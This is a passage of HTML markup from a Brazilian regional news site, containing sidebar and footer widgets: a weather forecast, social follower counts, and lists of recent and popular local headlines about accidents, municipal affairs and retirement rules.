<div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-sun-animi"></div></div><div class="weather-forecast-day-temp">30<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">qua</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-sun"></div></div><div class="weather-forecast-day-temp">33<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">qui</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-sun-animi"></div></div><div class="weather-forecast-day-temp">30<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">sex</div></div></div></div><div class="clearfix"></div></div><div id="social-statistics-7" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Siga-nos<span class="widget-title-icon tie-icon"></span></div></div><div class="social-counter-total"> <span class="tie-icon-heart"></span> <span class="counter-total-text"> <strong>15.759</strong> </span></div><ul class="solid-social-icons fullwidth-stats-icons transparent-icons Arqam-Lite">
<li class="social-icons-item"> <a class="facebook-social-icon" href="https://www.facebook.com/jovempanuva" rel="nofollow noopener" target="_blank"> <span class="counter-icon tie-icon-facebook"></span> <span class="followers"> <span class="followers-num">13.114</span> <span class="followers-name">Curtidas</span> </span> </a> </li>
<li class="social-icons-item"> <a class="instagram-social-icon" href="https://instagram.com/jovempanuvaoficial" rel="nofollow noopener" target="_blank"> <span class="counter-icon tie-icon-instagram"></span> <span class="followers"> <span class="followers-num">2.645</span> <span class="followers-name">Seguidores</span> </span> </a> </li>
</ul>
<div class="clearfix"></div></div><div id="widget_tabs-6" class="container-wrapper tabs-container-wrapper tabs-container-4">
<div class="widget tabs-widget">
<div class="widget-container">
<div class="tabs-widget">
<div class="tabs-wrapper">
<ul class="tabs">
<li><a href="#widget_tabs-6-popular">Popular</a></li><li><a href="#widget_tabs-6-recent">Recente</a></li><li><a href="#widget_tabs-6-comments">Comentários</a></li>								</ul>
<div id="widget_tabs-6-popular" class="tab-content tab-content-popular">
<ul class="tab-content-elements">
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2023/10/s1-unidade-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/">Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu</a> <div class="post-meta"> <span class="date meta-item tie-icon">17 de outubro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-thumb"> <div class="post-widget-thumbnail"> <a aria-label="PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/" class="post-thumb"><img width="220" height="124" src="https://jovempanuva.com.br/storage/2023/01/1.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/">PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</a> <div class="post-meta"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)" href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-16x12.jpg 16w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/">Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)</a> <div class="post-meta"> <span class="date meta-item tie-icon">2 de dezembro de 2025</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Grave acidente na BR-280 em Porto União mata dois irmãos" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/05/IMG_0125-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/">Grave acidente na BR-280 em Porto União mata dois irmãos</a> <div class="post-meta"> <span class="date meta-item tie-icon">12 de maio de 2025</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/08/itau-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/">Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados</a> <div class="post-meta"> <span class="date meta-item tie-icon">8 de agosto de 2025</span></div></div></li>
</ul></div><div id="widget_tabs-6-recent" class="tab-content tab-content-recent">
<ul class="tab-content-elements">
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Vice-prefeito assume interinamente a Prefeitura durante férias do prefeito" href="https://jovempanuva.com.br/2026/01/05/vice-prefeito-assume-interinamente-a-prefeitura-durante-ferias-do-prefeito/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2026/01/transmissao-cargo-porto-vitoria-050126-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2026/01/05/vice-prefeito-assume-interinamente-a-prefeitura-durante-ferias-do-prefeito/">Vice-prefeito assume interinamente a Prefeitura durante férias do prefeito</a> <div class="post-meta"> <span class="date meta-item tie-icon">5 segundos atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Morre Ivahy Detlev Will, referência cultural e histórica de União da Vitória" href="https://jovempanuva.com.br/2026/01/05/morre-ivahy-detlev-will-referencia-cultural-e-historica-de-uniao-da-vitoria/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2026/01/image-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2026/01/image-220x150.jpg 220w, https://jovempanuva.com.br/storage/2026/01/image-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2026/01/05/morre-ivahy-detlev-will-referencia-cultural-e-historica-de-uniao-da-vitoria/">Morre Ivahy Detlev Will, referência cultural e histórica de União da Vitória</a> <div class="post-meta"> <span class="date meta-item tie-icon">29 minutos atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Casal morre após tombamento de caminhão na SC-135, entre Porto União e Matos Costa" href="https://jovempanuva.com.br/2026/01/04/casal-morre-apos-tombamento-de-caminhao-na-sc-135-entre-porto-uniao-e-matos-costa/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2026/01/04/casal-morre-apos-tombamento-de-caminhao-na-sc-135-entre-porto-uniao-e-matos-costa/">Casal morre após tombamento de caminhão na SC-135, entre Porto União e Matos Costa</a> <div class="post-meta"> <span class="date meta-item tie-icon">20 horas atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Entenda as mudanças nas regras de aposentadoria que passam a valer em 2026" href="https://jovempanuva.com.br/2026/01/02/entenda-as-mudancas-nas-regras-de-aposentadoria-que-passam-a-valer-em-2026/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/s8-sine-trabalho-sc-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/s8-sine-trabalho-sc-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/s8-sine-trabalho-sc-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2026/01/02/entenda-as-mudancas-nas-regras-de-aposentadoria-que-passam-a-valer-em-2026/">Entenda as mudanças nas regras de aposentadoria que passam a valer em 2026</a> <div class="post-meta"> <span class="date meta-item tie-icon">3 dias atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos" href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/44cbd2e3-5620-46d4-8e44-d194f5615ab2-65670-000008305ad8d39e_file-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/44cbd2e3-5620-46d4-8e44-d194f5615ab2-65670-000008305ad8d39e_file-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/44cbd2e3-5620-46d4-8e44-d194f5615ab2-65670-000008305ad8d39e_file-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/">Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos</a> <div class="post-meta"> <span class="date meta-item tie-icon">5 dias atrás</span></div></div></li>
</ul></div><div id="widget_tabs-6-comments" class="tab-content tab-content-comments"> <ul class="tab-content-elements"> </ul></div></div></div></div></div></div><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://dedweb.com.br" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="https://jovempanuva.com.br/storage/2023/01/banner_336X280.png" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-24" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Notícias Recentes de Tecnologia<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Morre Ivahy Detlev Will, referência cultural e histórica de União da Vitória" href="https://jovempanuva.com.br/2026/01/05/morre-ivahy-detlev-will-referencia-cultural-e-historica-de-uniao-da-vitoria/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/01/image-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2026/01/05/morre-ivahy-detlev-will-referencia-cultural-e-historica-de-uniao-da-vitoria/">Morre Ivahy Detlev Will, referência cultural e histórica de União da Vitória</a> <div class="post-meta"> <span class="date meta-item tie-icon">29 minutos atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Casal morre após tombamento de caminhão na SC-135, entre Porto União e Matos Costa" href="https://jovempanuva.com.br/2026/01/04/casal-morre-apos-tombamento-de-caminhao-na-sc-135-entre-porto-uniao-e-matos-costa/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65-390x220.jpg 390w, https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65-300x169.jpg 300w, https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65-768x432.jpg 768w, https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65-18x10.jpg 18w, https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65.jpg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2026/01/04/casal-morre-apos-tombamento-de-caminhao-na-sc-135-entre-porto-uniao-e-matos-costa/">Casal morre após tombamento de caminhão na SC-135, entre Porto União e Matos Costa</a> <div class="post-meta"> <span class="date meta-item tie-icon">20 horas atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Entenda as mudanças nas regras de aposentadoria que passam a valer em 2026" href="https://jovempanuva.com.br/2026/01/02/entenda-as-mudancas-nas-regras-de-aposentadoria-que-passam-a-valer-em-2026/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s8-sine-trabalho-sc-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2026/01/02/entenda-as-mudancas-nas-regras-de-aposentadoria-que-passam-a-valer-em-2026/">Entenda as mudanças nas regras de aposentadoria que passam a valer em 2026</a> <div class="post-meta"> <span class="date meta-item tie-icon">3 dias atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos" href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/44cbd2e3-5620-46d4-8e44-d194f5615ab2-65670-000008305ad8d39e_file-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/">Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos</a> <div class="post-meta"> <span class="date meta-item tie-icon">5 dias atrás</span></div></div></li>
</ul></div></div><div class="clearfix"></div></div></div></aside></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="footer-widgets-container">
<div class="container">
<div class="footer-widget-area">
<div class="tie-row">
<div class="tie-col-md-3 normal-side">
<div id="posts-list-widget-22" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Postagens Mais Vistas<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget"><ul class="posts-list-items widget-posts-wrapper"> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/"> <span class="date meta-item tie-icon">17 de outubro de 2023</span> <h3>Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span> <h3>PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/"> <span class="date meta-item tie-icon">2 de dezembro de 2025</span> <h3>Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)</h3> </a> </li> </ul></div></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side">
<div id="posts-list-widget-23" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Últimas Postagens Atualizadas<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget"><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Vice-prefeito assume interinamente a Prefeitura durante férias do prefeito" href="https://jovempanuva.com.br/2026/01/05/vice-prefeito-assume-interinamente-a-prefeitura-durante-ferias-do-prefeito/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/01/transmissao-cargo-porto-vitoria-050126-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Morre Ivahy Detlev Will, referência cultural e histórica de União da Vitória" href="https://jovempanuva.com.br/2026/01/05/morre-ivahy-detlev-will-referencia-cultural-e-historica-de-uniao-da-vitoria/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/01/image-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Casal morre após tombamento de caminhão na SC-135, entre Porto União e Matos Costa" href="https://jovempanuva.com.br/2026/01/04/casal-morre-apos-tombamento-de-caminhao-na-sc-135-entre-porto-uniao-e-matos-costa/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65-390x220.jpg 390w, https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65-300x169.jpg 300w, https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65-768x432.jpg 768w, https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65-18x10.jpg 18w, https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65.jpg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Entenda as mudanças nas regras de aposentadoria que passam a valer em 2026" href="https://jovempanuva.com.br/2026/01/02/entenda-as-mudancas-nas-regras-de-aposentadoria-que-passam-a-valer-em-2026/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s8-sine-trabalho-sc-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos" href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/44cbd2e3-5620-46d4-8e44-d194f5615ab2-65670-000008305ad8d39e_file-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços" href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/jair-bolsonaro-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente" href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/9a45a90e-10ae-4c6c-9c0f-80b3513d175f-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Inmet alerta para calor extremo e tempestades nos últimos dias de 2025" href="https://jovempanuva.com.br/2025/12/30/inmet-alerta-para-calor-extremo-e-tempestades-nos-ultimos-dias-de-2025/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2023/09/s1-clima-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Ônibus com 43 passageiros é atingido por carreta na BR-153 em União da Vitória" href="https://jovempanuva.com.br/2025/12/30/onibus-com-43-passageiros-e-atingido-por-carreta-na-br-153-em-uniao-da-vitoria/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade.jpg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Brasil registra recorde de fluxo internacional de passageiros e indica alta demanda para 2026" href="https://jovempanuva.com.br/2025/12/29/brasil-registra-recorde-de-fluxo-internacional-de-passageiros-e-indica-alta-demanda-para-2026/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-1024x577.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-1536x865.jpg 1536w, https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros.jpg 1920w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Ex-presidente Jair Bolsonaro apresenta crises de soluços e pressão alta após procedimento médico" href="https://jovempanuva.com.br/2025/12/29/ex-presidente-jair-bolsonaro-apresenta-crises-de-solucos-e-pressao-alta-apos-procedimento-medico/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/jair-bolsonaro-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Mercado financeiro reduz projeção de inflação para 2025" href="https://jovempanuva.com.br/2025/12/29/mercado-financeiro-reduz-projecao-de-inflacao-para-2025/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/mercado-economico-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Motociclista fica ferido após acidente na Avenida Santa Rosa, em Porto União" href="https://jovempanuva.com.br/2025/12/29/motociclista-fica-ferido-apos-acidente-na-avenida-santa-rosa-em-porto-uniao/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-porto-uniao-1-291225-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Estacionamento Rotativo é ampliado para novas ruas em União da Vitória" href="https://jovempanuva.com.br/2025/12/29/estacionamento-rotativo-e-ampliado-para-novas-ruas-em-uniao-da-vitoria/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited-390x220.jpeg 390w, https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited-300x169.jpeg 300w, https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited-1024x576.jpeg 1024w, https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited-768x432.jpeg 768w, https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited-18x10.jpeg 18w, https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited.jpeg 1286w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Acidente grave na BR-280 deixa uma pessoa morta e dois feridos em Porto União" href="https://jovempanuva.com.br/2025/12/28/acidente-grave-na-br-280-deixa-uma-pessoa-morta-e-dois-feridos-em-porto-uniao/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" 